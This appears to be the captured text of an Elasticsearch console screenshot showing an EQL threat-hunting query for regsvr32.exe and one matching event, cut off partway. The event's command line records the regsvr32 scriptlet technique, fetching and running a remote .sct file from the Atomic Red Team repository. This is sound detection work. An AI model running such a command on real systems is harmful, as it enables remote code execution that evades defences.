 历史记录 设置 帮助
200 - OK
848
849 GET my-eql-index/_eql/search
850 {
851 "query": """
852 process where process.name == "regsvr32.exe" and
853 process.command_line.keyword != null
854 """
855 }
856
857
858
859
860
861
862
863
864
865
866
867
868
869
870
871
872
873
874
875
876
877
878
879
880
单击以发送请求
1 {
2 "is_partial" : false,
3 "is_running" : false,
4 "took" : 2,
5 "timed_out" : false,
6 "hits" : {
7 "total" : {
8 "value" : 1,
9 "relation" : "eq"
10 },
11 "events" : [
12 {
13 "_index" : "my-eql-index",
14 "_id" : "mCGE1YoBCVeRaYLgl6-E",
15 "_source" : {
16 "process" : {
17 "parent" : {
18 "name" : "cmd.exe",
19 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010AA385401}",
20 "executable" : """C:\Windows\System32\cmd.exe"""
21 },
22 "name" : "regsvr32.exe",
23 "pid" : 2012,
24 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010A0395401}",
25 "command_line" : "regsvr32.exe  /s /u /i:https://raw
.githubusercontent.com/redcanaryco/atomic-red-team/mast
/atomics/T1117/RegSvr32.sct scrobj.dll",
26 "executable" : """C:\Windows\System32\regsvr32.exe""",
27 "ppid" : 2652
28 },
29 "logon_id" : 217055,
30 "@timestamp" : 131883573237130000,
31 "event" : {